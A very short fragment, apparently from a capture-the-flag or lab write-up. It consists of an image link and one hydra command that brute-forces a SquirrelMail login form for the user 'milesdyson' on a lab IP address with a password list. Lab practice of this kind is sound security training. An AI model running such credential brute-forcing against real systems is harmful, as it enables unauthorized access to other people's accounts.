 hydra -l milesdyson -P log1.txt 10.10.136.178 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1&Login=Login:Unknown user or password incorrect"